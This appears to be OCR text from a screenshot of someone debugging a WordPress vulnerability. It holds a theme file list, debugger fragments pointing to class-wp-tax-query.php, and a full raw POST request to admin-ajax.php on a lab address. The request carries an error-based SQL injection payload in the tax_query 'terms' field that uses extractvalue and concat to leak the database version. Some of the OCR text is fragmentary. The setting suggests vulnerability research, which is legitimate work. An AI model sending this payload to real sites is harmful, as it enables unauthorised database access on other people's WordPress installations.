 package-lock.json
print.css
readme.txt
screenshot.png
searchform.php
singular.php
style.css
style-rtl.css
twentytwentyone
index.php
upgrade
uploads
index.php
admin-ajax.php
ebugger
Console
Outp
rames
class-wp-tax-query.php:481,
class-wp-tax-query.php:324,
class-wp-tax-query.php:274,
Request
Raw Params Headers Hex
POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.66.91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type:application/x-www-form-urlencoded
Cookie: XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Length: 132
action=test&data={"tax_query":[{"field":"term_taxonomy_id","terms":["1) and
extractvalue(rand(),concat(0x3a,version()))-- a"]}]}